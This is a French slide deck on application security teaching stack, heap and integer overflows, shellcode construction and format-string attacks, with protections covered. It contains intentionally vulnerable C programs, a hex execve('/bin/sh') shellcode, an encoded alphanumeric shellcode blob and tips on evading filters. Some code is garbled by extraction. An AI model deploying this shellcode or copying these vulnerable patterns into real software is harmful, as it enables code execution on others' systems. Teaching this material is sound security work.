# *Sécurité des applications* **Débordements**

#### Thibaut et Corinne HENIN



www.arsouyes.org @arsouyes



#### Sommaire

- Stack Buffer Overflow
- Shell codes & exploitation
- Format String Attack
- Integer Overflow
- Heap Buffer Overflow

# Stack Buffer Overflow

http://phrack.org/issues/49/14.html

# Exemple de fonction, 1/3

```
void function(int a, int b, int c)
{
     char buffer1[5];
     char buffer2[10];
}
void main()
{
  function(1,2,3);
}
```
# Exemple de fonction, 2/3



# Exemple de fonction, 3/3



# La pile



### Code vulnérable

```
void main(int argc, char *argv[])
{
   char buffer[512];
  if (argc > 1)
     strcpy(buffer,argv[1]);
}
```


# Shell Code & exploitation

IIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIkLIxk2GpC0wpapk9IufQ9PpdLKF0dpLKSbvlNkQBB4LKcBq8dOlwrjUvV QYoNLulU1SL32Tlq0zaXO4M6ahGKRIbCbrwNkf2vplK3zElNkrlR1D88cRhfaKaRqlKaIa05Q9Cnksy4XzCdzBiNk5dlKgqn6dqYoLl9QzoF mgqyWgHIpPuzV4CsMjXwKQmUtt5M4BxNk1HUtEQzs56nkFl0KLKaHGlGqzslKwtlKGqJpK9PDTd7TCkckqq693jCaIom0sosobznkr2Xknma MBHVSTrc0C0BHqgcCDr3oaDu8RlBW16c7KOXULxZ0S1C05PQ9jdqDrp3XEyOpBKgpyo9Eqz6kbyV08bIm2JfaqzTBU8zJ4OkoYpIohUz72HF bePVqSlNi8fbJTPv6Rw0hJbKkVWRGioKeLEIP1ev81GRHMgM9vXkO9oHUqGBHadZL5k9qKO8UbwlWaxaerNrm0aIon51zwp1zfdaFV7u8eRJ yxHaOkO8UNc8xS0SNTmLKFVazqPsX5PfpS0EPaFazUP2HbxOTbsIu9ozunsf3pj30Sf1CbwbH32HYhHQOKOjuos8xuPQnUWwq8Cti9V1eIyZ

# Ce qu'on veut faire (en C)

```
#include <stdio.h>
```

```
void main() {
    char *name[2];
```
}

```
name[0] = "/bin(sh";name[1] = NULL;execve(name[0], name, NULL);
```
# Ce qu'on veut faire (en asm)



#### Ce que execve fait (photo non contractuelle)



# Ce qu'il manque (exit)

```
#include <stdlib.h>
```

```
void main() {
         exit(0);
```
}



# Ce qu'on veut faire

- La chaine "/bin/sh" quelque part
- Son adresse quelque part, suivie par 4 octets nulls
- Mettre 0x0b dans EAX
- Mettre l'adresse de l'adresse de "/bin/sh" dans EBX
- Mettre l'adresse de "/bin/sh" dans ECX
- Mettre l'adresse des 4 octets nulls dans EDX
- Lancer l'interruption 0x80
- Mettre 0x1 dans EAX
- Mettre 0x0 dans EBX
- Lancer l'interruption 0x80

# Ce qu'on veut faire (en pseudo asm)

- movl string\_addr, string\_addr\_addr
- movb \$0x0, null\_byte\_addr
- movl \$0x0, null addr
- movl \$0xb, %eax
- movl string\_addr, %ebx
- leal string\_addr, %ecx
- leal null string, %edx
- int \$0x80
- $mov1$   $$0x1$ ,  $%eax$
- movl \$0x0, %ebx
- int \$0x80

/bin/sh

# Ce qu'il nous manque encore

- L'adresse de la chaine « /bin/sh »
- •
- Truc :
	- un JMP juste devant la chaine
	- un CALL juste après le JMP
	- L'adresse de la chaine est au sommet de la pile
	- (@ retour du call)



### Ce qu'on veut faire (en asm)



# Ce qu'on veut faire (en opcode)



![](_page_17_Picture_96.jpeg)

# Problème : \x00

![](_page_18_Picture_97.jpeg)

\xeb\x2a \x5e \x89\x76\x08 **\xc6\x46\x07\x00 \xc7\x46\x0c\x00\x00\x00\x00 \xb8\x0b\x00\x00\x00** \x89\xf3 \x8d\x4e\x08 \x8d\x56\x0c  $\xcd \x0$ **\xb8\x01\x00\x00\x00 \xbb\x00\x00\x00\x00**  $\xcd \x80$ \xe8\xd1\xff\xff\xff \x2f\x62\x69\x6e\x2f\x73\x68\x00

# Remplacer

![](_page_19_Picture_40.jpeg)

# Sans les 0 …

![](_page_20_Picture_106.jpeg)

### Retour du Code vulnerable

```
void main(int argc, char *argv[])
{
   char buffer[512];
  if (argc > 1)
     strcpy(buffer,argv[1]);
}
```
![](_page_21_Figure_2.jpeg)

#### Déborder : Jedi Mode

![](_page_22_Figure_1.jpeg)

![](_page_22_Picture_11.jpeg)

#### Déborder : Padawan

![](_page_23_Figure_1.jpeg)

![](_page_23_Figure_2.jpeg)

#### Déborder : Sith

![](_page_24_Figure_1.jpeg)

![](_page_24_Picture_11.jpeg)

### Déborder : Sith Lord

![](_page_25_Figure_1.jpeg)

![](_page_25_Picture_11.jpeg)

### Déborder : Environment unfriendly

![](_page_26_Figure_1.jpeg)

# Évasions

#### • Vérification de charset ?

- Shellcodes UTF-8
- Shellcodes alphanumériques
- Pattern matching ?
	- Shellcodes polymorphiques

#### Protection

- Clean Code :
	- Vérifier la taille des tableaux
	- Utiliser les fonctions sûres (cf. CERT code guidelines)
- Défense en profondeur :
	- Configuration OS (NX, ASLR)
	- Configuration compilateur (« stack canari », *cf.* gcc)
- Mais :
	- **Stack Guard :** http://phrack.org/issues/56/5.html
	- **ASLR :** http://phrack.org/issues/59/9.html

# Heap Buffer Overflow

http://phrack.org/issues/57/9.html http://phrack.org/issues/61/6.html http://phrack.org/issues/66/6.html http://phrack.org/issues/66/10.html

### Gestion mémoire, malloc/free

```
void main(int argc, char ** argv) {
     char * buffer1 = (char *) malloc(80) ;
     char * buffer2 = (char *) malloc(80) ;
     char * buffer3 = (char *) malloc(80) ;
     free(buffer2) ;
    exit(0);
}
```
![](_page_30_Figure_2.jpeg)

#### Libération de la mémoire

#define unlink( P, BK, FD ) { \  $BK = P->bk;$  $FD = P \rightarrow fd;$  $FD->bk = BK;$  $BK->fd = FD;$ }

![](_page_31_Figure_2.jpeg)

#### Libération de la mémoire

#define unlink( P, BK, FD ) { \  $BK = P->bk;$  $FD = P \rightarrow fd;$  $FD->bk = BK;$  $BK->fd = FD;$ }

![](_page_32_Figure_2.jpeg)

#### Exploitation simple

```
typedef struct user {
    unsigned short admin ;
} user_t ;
void main(int argc, char ** argv) {
    char * buffer = (char *) malloc(80);
    user_t * user = (user_t *) malloc(sizeof(user_t)) ;
    user->admin = 0;
     strcpy(buffer, argv[1]) ;
     if (user->admin) {
         // open a shell
     }
    exit(0);
}
```
![](_page_33_Figure_2.jpeg)

#### Exploitation « unlink »

```
void main(int argc, char ** argv) {
   char * buffer1 = (char *) malloc(80);
    char * buffer2 = (char *) malloc(80) ;
```

```
strcpy(buffer, argv[1]) ;
```

```
 free(buffer2) ;
 free(buffer1) ;
exit(0);
```
}

![](_page_34_Figure_4.jpeg)

#### Protections

- Vérifier les tailles
	- Encore et toujours
- Allocateurs corrigés
	- Vérifient les débordements
	- Mais … « Malloc Maleficarum »

# Integer Overflow

http://phrack.org/issues/60/10.html

#### Principe

- Opérations sur les entiers
- Types différents => modulo

### Code vulnérable

```
#include <stdio.h>
#include <string.h>
int main(int argc, char *argv[]){
     char buf[80];
    if(argc \langle 3 \rangle return -1;
    int \qquad i = \text{atoi}(\text{argv}[1]);unsigned short s = i;
    if(s >= 80) {
          printf("Oh no you don't!\n");
          return -1;
     }
     memcpy(buf, argv[2], i);
    buf[i] = '\0;
     printf("%s\n", buf);
     return 0;
```
}

**\$ vulnerable 5 hello** Hello

**\$ vulnerable 80 hello** Oh no you don't!

**\$ vulnerable 65536 hello** Segmentation fault

# Variantes d'overflows

#### • **Comparaisons**

- Long / short
- Signed / unsigned

#### • **Arithmétique**

- Multiplication : « int \* buf = malloc(len \* sizeof(int)) ; »
- Addition : « if (len1 + len 2 > sizeof(buffer)) // concat into buffer »

#### Protection

- « size\_t » pour les tailles
	- Prudence lors des affectations
- Prudence : CERT Coding Standards :
	- C / Rule 04 Integers
	- C++ / Rule 03 Integers
	- Java / Rule 03 Numeric Types

# Format String Attack

sprintf(argv1, 42);

#### Printf de base

```
#include <stdio.h>
int main(int argc, char ** argv) {
     printf("Number of args : %d\n", argc) ;
     return 0 ;
}
```
![](_page_42_Figure_2.jpeg)

#### Printf de base

```
#include <stdio.h>
int main(int argc, char ** argv) {
     printf("Number of args : %d\n", argc) ;
     return 0 ;
}
```
![](_page_43_Figure_2.jpeg)

#### Erreur de format ?

```
#include <stdio.h>
int main(int argc, char ** argv) {
     printf("Number of args : %d\n") ;
     return 0 ;
}
```
![](_page_44_Figure_2.jpeg)

#### Code vulnérable

```
#include <stdio.h>
int main(int argc, char ** argv) {
     printf(argv[1]) ;
     return 0 ;
}
```
![](_page_45_Figure_2.jpeg)

# Lire la mémoire

- Contenu de la pile :
